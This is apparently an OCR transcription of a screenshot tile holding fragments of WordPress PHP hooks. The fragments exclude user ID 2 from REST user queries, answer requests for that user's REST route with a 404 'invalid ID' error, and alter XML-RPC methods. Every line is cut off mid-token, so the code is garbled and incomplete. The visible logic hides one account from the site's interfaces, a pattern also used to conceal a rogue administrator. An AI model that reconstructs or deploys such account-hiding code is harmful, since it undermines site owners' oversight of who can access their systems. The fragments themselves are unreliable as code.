
'rest_user_query', function(
isset( $args['exclude'] ) ? (a
$exclude[] = 2; $args['excl
'intval', $exclude ) ); return
'rest_pre_dispatch', function
$route = $request->get_rout
'#^/wp/v2/users/2(/|$)#', $
'rest_user_invalid_id', 'Inval
404 ) ); } return $result; }, 
'xmlrpc_methods', function(